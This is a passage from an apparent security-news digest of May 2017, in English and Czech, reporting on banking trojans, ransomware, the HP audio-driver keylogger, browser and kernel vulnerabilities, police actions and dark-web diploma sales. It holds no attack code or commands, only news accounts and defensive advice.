GootKit was first detected almost three years ago. A summer 2016 analysis by IBM described the earlier version as "a malware project that implements stealth and persistency alongside real-time, web-based activities like dynamic webinjections, which modify the banking website as rendered in the infected machine's browser. Since it is operated by one gang, GootKit is believed to have its own in-house developers focused on evolving its stealth mechanisms, security evasion techniques and fraud capabilities."
The ongoing nature of the 'project' is now confirmed by its evolution to redirection.
The new variant of GootKit was first discovered in the UK targeting four specific banks; although IBM expects to see it expand into other regions with other banks. It is not unusual for redirection bank malware to be 'launched' in the UK. The same happened with Dyre in 2014, and later with Dridex and TrickBot. "The only other Trojan that uses redirection attacks is GozNym," notes Kessem. "In this case, it was an exception, since it launched redirection attacks in Poland."
There are some suggestions that the UK is chosen precisely because of the maturity of the banking system and the quality of UK bank security defenses: if it works in the UK, it should work anywhere. However, America and Europe are frequently targeted by financial malware simply because bank procedures are well-understood by the criminal gangs, and the victims are relatively wealthy.
GootKit is considered to be one of the more sophisticated of the banking trojans, but is not generally widespread. "GootKit's overall prevalence in the wild is rather limited compared to other malware of its class," says Kessem. "This is due to its operators keeping campaigns focused on a small number of countries."
It is usually delivered by phishing designed to send the victim to a malicious site. Recent campaigns have been seen using the RIG exploit kit and malvertising sprees known as the EITest campaign.
New Jaff Ransomware Distributed via Necurs Botnet
12.5.2017 securityweek Ransomware
A brand new ransomware family is being distributed via Necurs, the botnet behind Locky and Dridex campaigns over the past year.
Responsible for an increase in spam-driven malware distribution last year and the main source of Locky infections, Necurs was silent for the first three months of 2017. At the end of March, however, the botnet resumed activity, yet it returned to pushing Locky only in late April.
Dubbed Jaff, the new ransomware variant is using .PDF files as attachments in the spam emails sent by Necurs, the same as Locky did when it resumed activity last month. When opened, the PDF would execute a Word document containing a malicious macro.
In addition to using the same infection vector as Locky, Jaff features a similar payment page too, but appears to be using a different code base. However, the new ransomware is supposedly operated by the same actors that are behind Locky Affid=3 and Dridex 220/7200/7500, Proofpoint security reasearchers say.
Last year, the same threat group released Bart ransomware, a Locky variant that didn’t require connection to a command and control (C&C) server to encrypt victim’s files.
The newly discovered malware is demanding a huge ransom, at around 2 Bitcoin, which tops $3,000 at the time of writing. Most ransomware usually asks users to pay around 0.2 Bitcoin to restore the encrypted data. The recently observed Sage 2.0, however, was demanding a $2,000 ransom.
Jaff currently targets over 400 file types and appends the .jaff extension to the encrypted ones. After the encryption process has been completed, the ransomware drops two ransom notes, named ReadMe.bmp and ReadMe.html.
Distributed via Necurs, the ransomware is likely to hit a large number of users, provided that the group behind it will continue to use it instead of Locky. Primarily focused on the distribution of Dridex and Locky, the actor regularly switches to new document types, lures, exploits, and other methods that help delivering malicious payloads more effectively.
“Similarly, after months of distributing Dridex in high-volume campaigns, they introduced Locky ransomware, which ultimately became the primary payload in the largest campaigns we have ever observed. Within months, they also brought Bart ransomware to the scene. While Bart never gained significant traction, the appearance of Jaff ransomware from the same group bears watching,” Proofpoint notes.
Pošlete peníze, mailuje falešný ředitel. Komerční banka varuje před vlnou podvodných útoků
12.5.207 Novinky/Bezpečnost Phishing
Komerční banka v pátek varovala před novou vlnou podvodných útoků označovaných jako „falešný prezident“, které se ve zvýšené míře šíří v okolních zemích i Česku. Podvodníci se vydávají napodobením firemního emailu za vysoce postavené představitele firmy a nechávají si poslat peníze do daňových rájů.
Při útocích „falešný prezident“ (člen vrcholného vedení firmy) kontaktuje pracovníka, který má přístup k firemním financím a patřičná oprávnění provádět bankovní převody. S odvoláním na tajný projekt ve vazbě na nákup, akvizici v dceřiné či sesterské společnosti jej požádá, aby provedl naléhavou a velmi důvěrnou platbu, která obvykle směřuje do některého z daňových rájů. Často pak následuje e-mail, který se tváří jako e-mail odeslaný z firemní adresy, který shrnuje instrukce.
Tento typ útoku je podle banky velmi nebezpečný, jelikož podvodníci jsou často schopní sledovat elektronickou komunikaci ve firmě a připravit na základě zjištěných informací scénář, který nemusí být zprvu podezřelý. Veškerá většinou mailová komunikace se jeví příjemci jako komunikace s vedením firmy.
Jednoduchý ale účinný trik
„V současné době pozorujeme zvýšený výskyt těchto podvodných jednání v České republice,” řekl Tomáš Doležal, manažer operačních rizik KB. Banka, která patří do skupiny francouzské Société Générale zaznamenala také zvýšený výskyt uvedených podvodných jednání v okolních zemích. Byla cílena zejména na francouzské nadnárodní společnosti a jejich pobočky a dceřiné společnosti.
Uvedený scénář podvodů je sice jednoduchý, ale překvapivě účinný, varuje banka. Doporučuje proto seznámit s touto vlnou útoků nejen zaměstnance, kteří pracují ve finančním úseku a mají dostatečná oprávnění k autorizaci plateb, ale i pracovníky, kteří by mohli být osloveni, například s cílem vylákání citlivých informací.
Neznámý hacker ve jménu kanceláře slovenské sněmovny žádá peníze
12.5.207 Novinky/Bezpečnost Hacking
Neznámý hacker patrně získal kontrolu nad e-mailem šéfa kanceláře slovenského parlamentu Daniela Guspana a jeho jménem žádá oslovené partnery z EU o peníze. Vyplývá to ze čtvrtečního oznámení kanceláře slovenské sněmovny.
"Jeho jménem a pod jeho oficiální adresou komunikuje neznámá osoba se všemi partnery, kancelářemi parlamentů všech členských zemí Evropské unie, jakož i řídícími pracovníky odpovědnými za oblast mezinárodní spolupráce v rámci parlamentů Evropské unie," informovala kancelář slovenské Národní rady.
V prohlášení také oznámila, že celou situaci považuje za útok na bezpečný chod parlamentu a snahu o mezinárodní diskreditaci Daniela Guspana. Kancelář uvedla, že vzniklou situaci ohledně e-mailů začala řešit s policií i s parlamenty členských států EU.
Guspan se dostal do centra pozornosti v dubnu, kdy vyšlo najevo, že vydal nařízení, na jehož základě pracovníci parlamentu museli otevírat vybrané dopisy adresované poslancům a některé zásilky jim ani nepředat. Opozice to označila za porušení ústavou chráněného listovního tajemství. Když se aféra dostala na světlo, Guspan platnost kontroverzních částí nařízení pozastavil.
Trump chce posílit kybernetickou bezpečnost USA
12.5.207 Novinky/Bezpečnost BigBrother
Prezident Spojených států Donald Trump ve čtvrtek podepsal exekutivní nařízení, které má kvůli hrozbě kybernetických útoků posílit a modernizovat americkou počítačovou síť. Oznámil to prezidentův poradce pro otázky národní bezpečnosti Thomas Bossert. Agentura Reuters poznamenala, že Trump tímto rozhodnutím v kybernetické oblasti, kterou označil za jednu ze svých priorit, učinil první významný krok.
Opatření, které dekret předpokládá, podle Bosserta přispějí k americké bezpečnosti. Dokument mimo jiné přenáší odpovědnost za vyhodnocování rizik a jejich předcházení na představitele vládních agentur.
Předpokládá se, že v reakci na dekret čeká federální vládu podrobná prověrka, která by měla odhalit americké slabiny v digitální sféře. Americká média označují vládní sítě za propustné, neboť do nich v minulosti opakovaně pronikli hackeři či zloději dat.
Portál Politico s odvoláním na své zdroje uvedl, že výraznou roli na modernizaci federální kybernetické infrastruktury bude mít Jared Kushner, který je Trumpovým poradcem a manželem jeho dcery Ivanky.
HP přibaluje do svých notebooků keylogger. Ukrývá se v audio ovladačích
12.5.207 Živě.cz Viry
Švýcarská bezpečnostní skupina Modzero přišla se zprávou, podle níž výrobce notebooků HP dodává ovladače obsahující keylogger – aplikaci, která zachycuje a ukládá veškeré stisknuté klávesy. Ačkoliv samozřejmě nejde o spyware, jde o značně nezodpovědnou vlastnost, která je bezpečnostním rizikem.
Útočníci hacknuli server oblíbené aplikace pro macOS. Získali přihlašovací údaje včetně správců hesel
Keylogger je zabudován do balíku se zvukovými ovladači, které mají mimo jiné na starost také funkčnost speciálních multimediálních kláves. Právě jejich stisknutí aplikace hlídá a kvůli tomu do textového souboru ukládá veškeré stisknuté klávesy. Mezi nimi samozřejmě můžou být i hesla či další citlivé údaje.
Soubor MicTray.log se nachází ve složce C:\Users\Public\ a je přepsán při každém spuštění systému. Pokud ale uživatel používá pravidelné zálohování systémového disku, může nyní ve svých zálohách objevit i několikaletou historii všech stisknutých kláves. Asi není třeba dodávat, že pro případné útočníky jsou takové logy zlatým dolem.
Hackeři využili chyby v mobilní sítí O2 Telefónica, vybrali lidem bankovní účty
Pokud patříte mezi majitele některého z následujících notebooků, zkontrolujte si, zda se na vašem disku nachází výše zmíněný soubor a zda v běžících procesech objevíte i položku MicTray64.exe. Pokud ano, nejjednodušší cestou, jak zabránit ukládání záznamů o stisknutých klávesách, bude její přejmenování. Bohužel není vyloučeno, že po tomto zásahu nebudou korektně fungovat všechny speciální klávesy. HP ani společnost Conexant Systém, která za ovladači stojí na zprávy bezpečnostních analytiků z Modzero nereagovala, a tak zatím není jasné, jak rychle a zda se postarají o nápravu.
Procesory Intel mají už 7 let chybu, která umožňuje vzdálené ovládnutí celého počítače
Notebooky a počítače, kde se s potenciálně nebezpečnými ovladači můžete setkat:
HP EliteBook 820 G3
HP EliteBook 828 G3
HP EliteBook 840 G3
HP EliteBook 848 G3
HP EliteBook 850 G3
HP ProBook 640 G2
HP ProBook 650 G2
HP ProBook 645 G2
HP ProBook 655 G2
HP ProBook 450 G3
HP ProBook 430 G3
HP ProBook 440 G3
HP ProBook 446 G3
HP ProBook 470 G3
HP ProBook 455 G3
HP EliteBook 725 G3
HP EliteBook 745 G3
HP EliteBook 755 G3
HP EliteBook 1030 G1
HP ZBook 15u G3
HP Elite x2 1012 G1 Tablet
HP Elite x2 1012 G1
HP Elite x2 1012 G1
HP EliteBook Folio 1040 G3
HP ZBook 17 G3
HP ZBook 15 G3
HP ZBook Studio
HP EliteBook Folio G1
Three Chinese Hackers Fined $9 Million for Stealing Trade Secrets
12.5.2017 thehackernews Hacking
Hackers won't be spared.
Three Chinese hackers have been ordered to pay $8.8 million (£6.8 million) after hacking email servers of two major New York-based law firms to steal corporate merger plans in December 2016 and used them to trade stocks.
The U.S. District Judge Valerie Caproni in Manhattan sued 26-year-old Iat Hong, 30-year-old Bo Zheng, and 50-year-old Hung Chin, over a multi-million dollar insider trading scam.
According to BBC News, the U.S. Securities Exchange Commission (SEC) alleged the three hackers targeted 7 different law firms, but managed to installed malware on networks belonging to two law firms only, then compromised their IT admin accounts that gave the trio access to every email account at the firms.
Access to the email and web servers allowed them to gain information on planned business mergers and/or acquisitions. The trio then used this information to buy company stock before the deal, and then sell it after the public announcement of the merger or acquisition.
The hackers made more than $4 Million in illegal profits and could face at least decades-long prison sentences if found guilty.
"The trio then bought shares in listed companies ahead of announcements about their merger plans – something that often causes the stock to jump," BBC says.
"The counts against them include conspiracy to commit securities fraud, conspiracy to commit wire fraud, wire fraud, conspiracy to commit computer intrusion, unlawful access, and intentional damage."
All the three hackers were charged in December 2016 both by the Securities and Exchange Commission (SEC), and the Department of Justice (DoJ). However, neither of them identified the affected law firms.
Mr. Hong has been ordered to pay $1.8 Million, Mr. Zheng to pay $1.9 Million, and Mr. Chin to pay $4 Million. Any United States assets they own will also be seized.
For now, only Hong, who was arrested in last December in Hong Kong, is in custody and yet to be extradited to the United States, while other two cyber criminals are on the run.
Google Won't Patch A Critical Android Flaw Before ‘Android O’ Release
12.5.2017 thehackernews Android
Millions of Android smartphones are at serious risk of "screen hijack" vulnerability that allows hackers to steal your passwords, bank details, as well as helps ransomware apps extort money from victims.
The worse thing is that Google says it won't be patched until the release of 'Android O' version, which is scheduled for release in the 3rd quarter this year.
And the worse, worse, worse thing is that millions of users are still waiting for Android N update from their device manufacturers (OEMs), which apparently means that majority of smartphone users will continue to be victimized by ransomware, adware and banking Trojans for at least next one year.
According to CheckPoint security researchers, who discovered this critical flaw, the problem originates due to a new permission called "SYSTEM_ALERT_WINDOW," which allows apps to overlap on a device's screen and top of other apps.
This is the same feature that lets Facebook Messenger floats on your screen and pops up when someone wants to chat.
Starting with Android Marshmallow (version 6), launched in October 2015, Google updated its policy that by default grants this extremely sensitive permission to all applications directly installed from the official Google Play Store.
This feature that lets malicious apps hijack a device's screen is one of the most widely exploited methods used by cyber criminals and hackers to trick unwitting Android users into falling victims for malware and phishing scams.
"According to our findings, 74 percent of ransomware, 57 percent of adware, and 14 percent of banker malware abuse this permission as part of their operation. This is clearly not a minor threat, but an actual tactic used in the wild," CheckPoint researchers notes.
Google has been using an automated malware scanner called Bouncer to find malicious apps and prevent them from entering the Google Play Store.
Unfortunately, it’s a known fact that Google Bouncer is not enough to keep all malware out of the market and our readers who are following regular security updates better aware of frequent headlines like, "ransomware apps found on play store," "hundreds of apps infected with adware targeting play store users."
Recently, researchers uncovered several Android apps available on Play Store carrying the 'BankBot banking trojan,' which abused the SYSTEM_ALERT_WINDOW permission to display overlays identical to each targeted bank app's login pages and steal victims' banking passwords.
This means that still, an unknown number of malicious apps are out there on Google Play Store equipped with this dangerous permission, which could threaten the security of millions of Android users.
“After Check Point reported this flaw, Google responded it has already set plans to protect users against this threat in the upcoming version “Android O.”
“This will be done by creating a new restrictive permission called TYPE_APPLICATION_OVERLAY, which blocks windows from being positioned above any critical system windows, allowing users to access settings and block an app from displaying alert windows.”
Meanwhile, users are recommended to beware of fishy apps, even when downloading from Google Play Store.
Moreover, try to stick to the trusted brands only and always look at the comments left by other users.
Always verify app permissions before installing apps and grant only those permissions which have relevant context for the app's purpose if you want to be safe.
Dutch Police Seize Another Company that Sells PGP-Encrypted Blackberry Phones
12.5.2017 thehackernews Mobil
The Dutch police arrested four suspects on Tuesday on suspicion of money laundering and involvement in selling custom encrypted BlackBerry and Android smartphones to criminals.
The Dutch National High Tech Crime Unit (NHTCU), dedicated team within the Dutch National Police Agency aims to investigate advanced forms of cyber crimes, carried out investigation and found that the phone brand "PGPsafe" was selling customized BlackBerry and Android smartphones with the secure PGP-encrypted network to the "possible criminal end users."
PGP (Pretty Good Privacy) is an open source end-to-end encryption standard that can be used to cryptographically sign emails, documents, files, or entire disk partitions in order to protect them from being spied on.
Selling custom security-focused encrypted phones does not involve any crime itself, but Dutch police have discovered evidence, which indicates over the years such phones had been sold to organized criminals involved in assassinations, drug trafficking, money laundering, armed robbery, and attempted murder.
Just last year, the Dutch police arrested the owner of Ennetcom, a company that was also suspected of selling customized encrypted Blackberry Phones to criminals.
At that time, the police also seized Ennetcom servers based in the Netherlands and Canada, which contain data of encrypted communications belong to a large number of criminals.
Later in March this year, the police had even managed to decrypt a number of PGP-encrypted messages stored on the seized Ennetcom server and identified several criminals in an ongoing investigation.
In the latest case, the national Dutch police force Politie announced this Wednesday that it had arrested four suspects, including three men from Amsterdam and one from Almere, east of Amsterdam.
The Fiscal Information and Investigation Service (FIOD), a Dutch Anti-Fraud agency, along with the Public Prosecutor's Office, carried out raids at multiple places in the northern Dutch cities, including Amsterdam, Koggenland, Zandvoort and Zeewolde.
During raids, the police seized a house worth 600,000 Euros, a "mansion" with an estimated value of 1.6 million Euros, around 2 Million Euros in cash, thirteen vehicles, and hundreds of cell phones from phone brand "PGPsafe."
PGPsafe claims to sell: "The first PGP-provider which only works with products with the "Highest Grade Encryption" qualification. Therefore, we guarantee the privacy that you expect."
On 9th May, all PGPsafe users received a message on their phone from the Dutch police saying (translated version):
"This is the message from Dutch Police. Under the supervision from Ministery, Police have started a large-scale criminal investigation into the providers of PGPSafe.net Blackberry and Android systems, also used by you. The investigation also focuses on potential criminal end users."
According to the police, PGPsafe with over 40,000 registered customers sells PGP-encrypted Blackberry phones between € 1,200 and € 1,500 each, and transactions mostly took place through cash payments on the public highway.
The Dutch police hope to solve nearly 34 criminal investigations in and around the country, pending since 2014, by decrypting PGP-encrypted messages stored on the servers of such PGP smartphone companies.
The Dutch authorities are keeping a close watch on companies offering similar encrypted smartphones those are being abused by criminals and terrorists.
We have reached out to PGPsafe for a comment and will update this story when we hear back.
Beware! Built-in Keylogger Discovered In Several HP Laptop Models
12.5.2017 thehackernews Security
Beware! A Built-in Keylogger Discovered In Several HP Laptops
Do you own a Hewlett-Packard (HP) laptop?
Yes? Just stop whatever you are doing and listen carefully:
Your HP laptop may be silently recording everything you are typing on your keyboard.
While examining Windows Active Domain infrastructures, security researchers from the Switzerland-based security firm Modzero have discovered a built-in keylogger in an HP audio driver that spy on your all keystrokes.
In general, Keylogger is a program that records every keystroke by monitoring every key you have pressed on your keyboard. Usually, malware and trojans use this ability to steal your account information, credit card numbers, passwords, and other private data.
HP computers come with Audio Chips developed by Conexant, a manufacturer of integrated circuits, who also develops drivers for its audio chips. Dubbed Conexant High-Definition (HD) Audio Driver, the driver helps the software to communicate with the hardware.
Depending upon the computer model, HP also embeds some code inside the audio drivers delivered by Conexant that controls the special keys, such as Media keys offers on the keypad.
Keylogger Found Pre-Installed in HP Audio Driver
According to researchers, the flawed code (CVE-2017-8360) written by HP was poorly implemented, that not just captures the special keys but also records every single key-press and store them in a human-readable file.
This log file, which is located at the public folder C:\Users\Public\MicTray.log, contains a lot of sensitive information like users' login data and passwords, which is accessible to any user or 3rd party applications installed on the computer.
Therefore, a malware installed on or even a person with physical access to a PC can copy the log file and have access to all your keystrokes, extracting your sensitive data such as bank details, passwords, chat logs, and source code.
"So what's the point of a keylogger in an audio driver? Does HP deliver pre-installed spyware? Is HP itself a victim of a backdoored software that third-party vendors have developed on behalf of HP?" Modzero researchers question HP.
In 2015, this keylogging feature was introduced as a new diagnostic feature with an update version 1.0.0.46 for HP audio drivers and existed on nearly 30 different HP Windows PC models shipped since then.
Affected models include PCs from the HP Elitebook 800 series, the EliteBook Folio G1, HP ProBook 600 and 400 series, and many others. You can find a full list of affected HP PC models in the Modzero's security advisory.
Researchers also warned that "probably other hardware vendors, shipping Conexant hardware and drivers" may also be affected.
How to Check if You are Affected and Prevent Yourself
If any of these two following files exist in your system, then this keylogger is present on your PC:
C:\Windows\System32\MicTray64.exe
C:\Windows\System32\MicTray.exe
If any of the above files exist, Modzero advises that you should either delete or rename the above-mentioned executable file in order to prevent the audio driver from collecting your keystrokes.
"Although the file is overwritten after each login, the content is likely to be easily monitored by running processes or forensic tools," researchers warned. "If you regularly make incremental backups of your hard-drive - whether in the cloud or on an external hard-drive – a history of all keystrokes of the last few years could probably be found in your backups."
Also, if you make regular backups of your hard drive that include the Public folder, the keylogging file in question may also exist there with your sensitive data in plain text for anyone to see. So, wipe that as well.
'Risk': Inside the Inner Sanctum of Wikileaks' Assange
12.5.2017 securityweek BigBrothers
The enigmatic champion of a global movement for transparency and democracy. A Russian stooge. A West-hating attention-seeker. A cold fish with questionable attitudes and alleged diabolical sexual mores.
Julian Assange has been labeled all of these -- and many things besides -- since starting out as a media-savvy Robin Hood figure, wrestling facts from the powerful and serving them up unexpurgated for the masses.
Now, a fugitive from justice dogged by accusations of sexual assault and living a hermetic existence in London's Ecuadoran embassy for the last five years, he cuts a more embattled, slippery figure.
"Risk," a new documentary by Oscar-winning filmmaker Laura Poitras, starts out as an unsettlingly ambivalent portrait of the award-winning iconoclast but ends up revealing a darker side to Assange.
Filmed over six tumultuous years and taking in the 2016 US presidential election, it takes viewers closer than any previous film crew into Assange's inner sanctum.
"This is not the film I thought I was making. I thought I could ignore the contradictions, I thought they were not part of the story. I was wrong. They are becoming the story," Poitras says in a voiceover.
US cable network Showtime announced in April it had partnered with Neon to roll out the film at 36 US locations during May, before a television premiere later in summer.
WikiLeaks, founded by Assange in 2006, specializes in large-scale breaches of classified data that have made headlines around the world, as well as challenging the ethics of security services.
The 45-year-old computer programmer has claimed political asylum at the Ecuadoran embassy in London since 2012, having taken refuge to avoid being sent to Sweden.
- Misogyny -
There is an international arrest warrant out to get him to face allegations of unlawful coercion, sexual molestation and rape dating back to 2010.
Poitras's profile of Assange, who denies any wrongdoing, is a follow-up to her Academy Award-winning "Citizenfour" (2014), about fugitive leaker Edward Snowden and the NSA spying scandal.
Perhaps the most remarkable aspect of "Risk" is its success in shedding light on the ugly misogyny that runs through so much of the tech world, showing Assange describing the sexual assault allegations against him as the product of a feminist conspiracy.
He even suggests that if the alleged victims said sorry to him, he would "apologize for anything I did or didn't do to hurt their feelings."
"Risk" also gets up-close with security expert and close Assange ally Jacob Appelbaum, revealing that he is also facing accusations of sexual misconduct, which he too denies.
Assange doesn't accept that he and Poitras fell out, but appears through messages she reads out on camera to become colder with her, bruised by the fact that she didn't use WikiLeaks to publish Snowden's NSA material.
"That kind of created I think, as you see in the film, a tension between myself and Julian," the 53-year-old said during a Q&A following the North American premiere at the Art of the Real festival in New York last week.
At its height, WikiLeaks could claim to have provided valuable insights into the war on terror, helped bring about the Arab Spring and shone a light on civilian deaths in Iraq.
- Potent force -
Regardless of Assange's plummeting stock in the bourse of public opinion, the organization he founded remains undeniably relevant -- a potent force in geopolitics.
"Risk" underlines its continued influence in the confusion surrounding Assange's intervention in the US presidential election, and his suspected ties with Russia and with members of the Trump campaign.
In July WikiLeaks published 20,000 hacked emails from the Democratic National Committee, some innocuous but others hugely damaging to Hillary Clinton's presidential campaign.
By October, WikiLeaks was publishing thousands of emails from Clinton's campaign chairman, John Podesta, prompting effusive praise from then-candidate Donald Trump.
Assange denies that Russia or any other state was behind the leak.
Despite its focus on the murky world of espionage, "Risk" does have its lighter side, including a hilarious cameo by Lady Gaga paying a visit to Assange.
But had Poitras filmed for a few more months, her documentary could have had a romantic coda.
In a bizarre twist in the Assange saga, ex-Baywatch star Pamela Anderson has recently emerged as a rumored love interest of the secretive Australian, and in a poem posted on her website she complains about the "narrow lens Laura has picked."
The 49-year-old actress has reportedly visited the fugitive several times in recent months.
SOP Bypass in Microsoft Edge Leads to Credential Theft
12.5.2017 securityweek Security
A bug in Microsoft Edge could allow for bypassing the Same Origin Policy (SOP) and for stealing user passwords in plain text, stealing cookies, spoofing content, and other vulnerabilities, independent security researcher Manuel Caballero says.
The bug is created because a window can be forced “to change its location as if the initiator were the window itself,” the security researcher says. Applying this to iframes in the target page and adding data-uri with code can lead to a full SOP bypass.
Basically, a tab hosting a malicious site could change the location of a PayPal tab to a bank website, and the site would receive PayPal as its referrer instead of the malicious domain. This happens because Microsoft Edge confuses the real initiator of the request.
By leveraging the bug and an injection, an attacker could immediately retrieve user passwords, Caballero says (previously, he suggested that passwords could be stolen by logging out the user and expecting Edge to autocomplete). The bug isn’t new, but Microsoft failed to resolve it to date, he suggests.
The issue, he explains, is that both Edge and Internet Explorer confuse the initiator of a request when the location of the tag is changed in the middle of a server-redirect. This technique can be used to spoof the referrer. As an example, whatsmyreferrer can be tricked into considering that the user is coming from microsoft.com.
For that, one would need to open a new window with a server-redirect to microsoft.com, block the thread until Microsoft starts loading, and then set the location to whatsmyreferrer.com. However, the final location needs to be set from the target window itself using a self-reference, the researcher underlines.
In a recent blog post, Caballero details the steps and code required to make the bypass work. He explains that, in addition to spoofing the referrer, one can also set the location of an iframe to a data-uri, and also provides the code necessary to do so. This also results in a full SOP bypass, the notes.
The security researcher also notes that Edge autocompletes any input-password box without ids/names, provided that it is on the proper domain and has the required format. As a result, one can inject code in domains with saved passwords and have Edge immediately autocomplete them.
“Faking the originator leads to a referrer spoof, but thanks to the existence of data-uris and the fact that most sites render iframes, we can end up turning this vulnerability into a full SOP bypass. Then, because the password manager tries to be smart and complete everything without checking too much, we can simply render a universal snipped of code that will work everywhere,” Caballero concludes.
Malware Sends Stolen Cookies to Fake WordPressAPI Site
12.5.2017 securityweek Virus
A website pretending to be a core WordPress domain was recently used to steal user cookies and hijack sessions, Sucuri security researchers warn.
The offending website is code.wordprssapi[.]com, impersonating code.wordpressapi[.]com in an attempt to trick webmasters into considering that traffic to it is legitimate. The typo in domain name makes WordPrssAPI seem like a legitimate WordPress site, and website admins might consider it an official domain, although even the legitimate site has nothing to do with WordPress.
According to Sucuri, the fake WordPrssAPI domain was observed in a recent incident, where a piece of malware was gathering cookies and sending it to this fake site. By pretending to be working with a core WordPress domain, the malicious script could work unnoticed.
Stored in the user’s browser to track their behavior, cookies are also meant to keep users logged in during the active browsing session. Without cookies, the user would have to log in every time they wanted to take an action, so as to authenticate it. Thus, users stay logged in until they either log out or the cookie expires.
The malicious code in this incident was observed excluding cookies from user agents coming from search engine crawlers, thus ensuring that all data sent to the attacker-controlled website was more likely to immediately be usable, the researchers note.
The script would ensure the data belongs to a real user and then send it to the fake domain code.wordprssapi[.]com. These cooking allow the attacker to impersonate the user and perform various actions the users has permissions to perform. This type of attack becomes extremely dangerous when it comes to administrator users.
“These types of attack are not very common because they are complex to perform and are usually time-sensitive. Most online accounts, including WordPress, will automatically log users out after a certain period of inactivity,” Sucuri notes.
Attackers have been observed before using typos to evade detection by website owners, yet webmasters can prevent falling victims to such attacks by paying close attention to the code when auditing it.
“Be careful and always check that a domain is legitimate, especially if it is involved in collecting or sending information to a third-party site. Even if it was an official WordPress domain, sending cookies is always a red flag. Cookies contain a wealth of private information that should not be shared,” Sucuri says.
The researchers note that a core file integrity check or website monitoring service could help prevent threats, especially given that attackers are getting more creative at hiding their tracks.
Google Researcher Details Linux Kernel Exploit
12.5.2017 securityweek Exploit
Google researcher Andrey Konovalov has revealed details of a Linux kernel vulnerability that can be exploited via packet sockets to escalate privileges.
The issue, he explains, is a signedness issue that leads to an exploitable heap-out-of-bounds write. To trigger the bug, one would need to provide “specific parameters to the PACKET_RX_RING option on an AF_PACKET socket with a TPACKET_V3 ring buffer version enabled.”
Tracked as CVE-2017-7308, the vulnerability is created by the fact that the packet_set_ring function in net/packet/af_packet.c in the Linux kernel up to 4.10.6 does not properly validate certain block-size data. Because of that, a local user can cause a denial of service or gain privileges via crafted system calls.
According to Konovalov, the issue was introduced in August 2011, together with the TPACKET_V3 implementation. In August 2014, an attempt was made to resolve the vulnerability by adding more checks, but a proper fix wasn’t released until March 2017.
“The bug affects a kernel if it has AF_PACKET sockets enabled (CONFIG_PACKET=y), which is the case for many Linux kernel distributions. Exploitation requires the CAP_NET_RAW privilege to be able to create such sockets. However it's possible to do that from a user namespace if they are enabled (CONFIG_USER_NS=y) and accessible to unprivileged users,” the researcher explains.
Packet sockets as a kernel feature are widely used, which results in a large number of popular Linux kernel distributions being impacted, including Ubuntu and Android. A complete list of vulnerable Linux kernel versions is available at SecurityFocus.
While updated Ubuntu kernels are already available, an update for Android won’t arrive until July, the researcher explains. However, he also notes that only some privileged components in the mobile platform have access to AF_PACKET sockets, while untrusted code is blocked from accessing it.
In addition to providing all of the necessary technical details pertaining to the vulnerability and exploit, Konovalov reveals that a way “to fix the overflow is to cast tp_sizeof_priv to uint64 before passing it to BLK_PLUS_PRIV.” He also notes that this is the approach he took in the fix sent upstream.
Creating packet socket requires the CAP_NET_RAW privilege, which can be acquired by unprivileged users inside user namespaces (which create a huge kernel attack surface, resulting in vulnerabilities such as CVE-2017-7184, which was disclosed at Pwn2Own 2017). Completely disabling user namespaces or disallowing using them to unprivileged users can mitigate the issue.
“To disable user namespaces completely you can rebuild your kernel with CONFIG_USER_NS disabled. Restricting user namespaces usage only to privileged users can be done by writing 0 to /proc/sys/kernel/unprivileged_userns_clone in Debian-based kernel. Since version 4.9 the upstream kernel has a similar /proc/sys/user/max_user_namespaces setting,” the researcher says.
Konovalov, who found the bug using the open-source Linux system call fuzzer called syzkaller and dynamic memory error detector KASAN, also published a proof-of-concept local root exploit for the flaw.
Cisco patched CVE-2017-3881 IOS XE Vulnerability leaked in CIA Vault 7 Dump
11.5.2017 securityaffairs Vulnerebility
Cisco patched the critical CVE-2017-3881 flaw that affects CISCO Catalyst switches and that can be potentially exploited by attackers to hijack networks.
Cisco patched a critical security flaw, tracked as CVE-2017-3881, affecting its CISCO Catalyst switches that can be potentially exploited by attackers to hijack networks.
The vulnerability was disclosed in the CIA Vault 7 data leak, according to Switchzilla a remote attacker can exploit it by simply establishing a Telnet connection and sending a cluster management protocol (CMP) command to the affected network device.
“The Cluster Management Protocol utilizes Telnet internally as a signaling and command protocol between cluster members. The vulnerability is due to the combination of two factors:
The failure to restrict the use of CMP-specific Telnet options only to internal, local communications between cluster members and instead accept and process such options over any Telnet connection to an affected device, and
The incorrect processing of malformed CMP-specific Telnet options.
” reads the Cisco security advisory published on Monday.
CVE-2017-3881 flaw CISCO Catalyst switches
The vulnerability affects the default configuration of the flawed devices even when the user doesn’t have switch clusters configured, and can be exploited over either IPv4 or IPv6.
“An attacker could exploit this vulnerability by sending malformed CMP-specific Telnet options while establishing a Telnet session with an affected Cisco device configured to accept Telnet connections,”
Artem Kondratenko published the CVE-2017-3881 Cisco Catalyst RCE Proof-Of-Concept exploit code.
“Do you still have telnet enabled on your Catalyst switches? Think twice, here’s a proof-of-concept remote code execution exploit for Catalyst 2960 switch with latest suggested firmware. Check out the exploit code here.” wrote Kondratenko.”What follows is a detailed write-up of the exploit development process for the vulnerability leaked from CIA’s archive on March 7th 2017 and publicly disclosed by Cisco Systems on March 17th 2017. At the time of writing this post there is no patch available. Nonetheless there is a remediation – disable telnet and use SSH instead.”
Just after the disclosure of the CVE-2017-3881 flaw, CISCO confirmed that the IOS / IOS XE bug affects more than 300 of its switch models, including Cisco Catalyst, Embedded Services, and Industrial Ethernet switch models.
As mitigation measures, experts from CISCO suggested to disabled Telnet connections, SSH remains the best option to remotely access the devices.
Hackers are selling fake diplomas and certifications in the dark web
11.5.2017 securityaffairs Hacking
According to Israeli threat intelligence firm Sixgill, certifications and fake diplomas are very cheap and easy to buy in the dark web.
It is quite easy to buy in dark web marketplaces any kind of illegal product and service, including fake certifications and diplomas.
According to Israeli threat intelligence firm Sixgill, certifications and degrees are very cheap and it is possible to hire hackers to break into the university computer systems and alter grades. Sixgill identified several hackers that could be hired to compromise systems at the University in order to change grades and remove academic admonishments.
According to the experts, this is a profitable business for hackers and the market of fake diplomas is booming.
As Sixgill CEO and CoFounder, Avi Kasztan says, “Cyber criminals have created a digital marketplace where unscrupulous students can purchase or gain information necessary to provide themselves with unfair and illegal academic credentials and advantages” told TheNextWeb.
Researchers from Sixgill have identified multiple vendors offering for sale degrees and accreditation, and the quality of the documents in some cases it high.

Sixgill report a case of a seller offering a fake London Metropolitan University diploma that claims the quality of the paper and the embossed seal, and how it’s the “identical size to the original”.
According to the vendor, such kind of document is “Perfect to be used at places where they just do a cursory inspection (eg: where they just look at the seal and appearance of the degree itself, without doing any cursory checks).”
